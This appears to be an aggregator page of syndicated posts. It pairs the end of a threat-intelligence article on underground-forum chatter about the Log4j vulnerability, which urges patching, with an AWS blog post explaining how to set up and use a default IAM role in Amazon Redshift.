
Increased hacker chatter is a key indicator of an emerging threat that security teams must account for. Clearly the spike here is no surprise – however, it is important to monitor and understand the types and scope of the chatter in order to get a clear picture of what’s on the horizon.



The following two screenshots show that bad actors have already developed and shared proof of concepts exploiting the vulnerability in Log4j. They also show the extent to which this vulnerability impacts user communities such as PC gamers, social media users, Apple/iCloud customers, and more.

The underground cybercrime community functions like any other business model, but what sets it apart is the spirit with which bad actors share their work for mass consumption. The example above is completely open and free for anyone to access and utilize.
Scanners are the cybercriminal’s tool of choice for finding specific vulnerabilities in networks communicating via the internet. Using a scanner, any company — regardless of size — can be a target.



The bottom line is that threat actors are showing great interest in Log4j within underground communities, and they are leveraging these communities to share information and experience regarding exploiting this vulnerability. That emphasizes the need to quickly patch this vulnerability, before multiple cybercriminals put their hands on an exploit and start to utilize it on a large scale.
Read more about the Log4Shell vulnerability within Log4j, and what your team can do in response.
Post Syndicated from LGR original https://www.youtube.com/watch?v=VhDNEAgFmLc
Post Syndicated from Nita Shah original https://aws.amazon.com/blogs/big-data/use-the-default-iam-role-in-amazon-redshift-to-simplify-accessing-other-aws-services/
Amazon Redshift is a fast, scalable, secure, and fully managed cloud data warehouse that makes it simple and cost-effective to analyze all your data using standard SQL. Amazon Redshift offers up to three times better price performance than any other cloud data warehouse, and can expand to petabyte scale. Today, tens of thousands of AWS customers use Amazon Redshift to run mission-critical business intelligence dashboards, analyze real-time streaming data, and run predictive analytics jobs.
Many features in Amazon Redshift access other services, for example, when loading data from Amazon Simple Storage Service (Amazon S3). This requires you to create an AWS Identity and Access Management (IAM) role and grant that role to the Amazon Redshift cluster. Historically, this has required some degree of expertise to set up access configuration with other AWS services. For details about IAM roles and how to use them, see Create an IAM role for Amazon Redshift.
This post discusses the introduction of the default IAM role, which simplifies the use of other services such as Amazon S3, Amazon SageMaker, AWS Lambda, Amazon Aurora, and AWS Glue by allowing you to create an IAM role from the Amazon Redshift console and assign it as the default IAM role to new or existing Amazon Redshift cluster. The default IAM role simplifies SQL operations that access other AWS services (such as COPY, UNLOAD, CREATE EXTERNAL FUNCTION, CREATE EXTERNAL SCHEMA, CREATE MODEL, or CREATE LIBRARY) by eliminating the need to specify the Amazon Resource Name (ARN) for the IAM role.
The Amazon Redshift SQL commands for COPY, UNLOAD, CREATE EXTERNAL FUNCTION, CREATE EXTERNAL TABLE, CREATE EXTERNAL SCHEMA, CREATE MODEL, or CREATE LIBRARY historically require the role ARN to be passed as an argument. Usually, these roles and accesses are set up by admin users. Most data analysts and data engineers using these commands aren’t authorized to view cluster authentication details. To eliminate the need to specify the ARN for the IAM role, Amazon Redshift now provides a new managed IAM policy AmazonRedshiftAllCommandsFullAccess, which has required privileges to use other related services such as Amazon S3, SageMaker, Lambda, Aurora, and AWS Glue. This policy is used for creating the default IAM role via the Amazon Redshift console. End-users can use the default IAM role by specifying IAM_ROLE with the DEFAULT keyword. When you use the Amazon Redshift console to create IAM roles, Amazon Redshift keeps track of all IAM roles created and preselects the most recent default role for all new cluster creations and restores from snapshots.
The Amazon Redshift default IAM role simplifies authentication and authorization with the following benefits:
To demonstrate this, first we create an IAM role through the Amazon Redshift console that has a policy with permissions to run SQL commands such as COPY, UNLOAD, CREATE EXTERNAL FUNCTION, CREATE EXTERNAL TABLE, CREATE EXTERNAL SCHEMA, CREATE MODEL, or CREATE LIBRARY. We also demonstrate how to make an existing IAM role the default role, and remove a role as default. Then we show you how to use the default role with various SQL commands, and how to restrict access to the role.
The default IAM role is supported in both Amazon Redshift clusters and Amazon Redshift Serverless (preview). To create a new cluster and configure our IAM role as the default role, complete the following steps:
This page lists the clusters in your account in the current Region. A subset of properties of each cluster is also displayed.
If you don’t know how large to size your cluster, choose Help me choose. Doing this starts a sizing calculator that asks you questions about the size and query characteristics of the data that you plan to store in your data warehouse.


Amazon Redshift automatically creates and sets the IAM role as the default for your cluster.

The cluster might take several minutes to be ready to use. You can verify the new default IAM role under Cluster permissions.

You can only have one IAM role set as the default for the cluster. If you attempt to create another IAM role as the default for the cluster when an existing IAM role is currently assigned as the default, the new IAM role replaces the other IAM role as default.
You can also attach your existing role to the cluster and make it default IAM role for more granular control of permissions with customized managed polices.
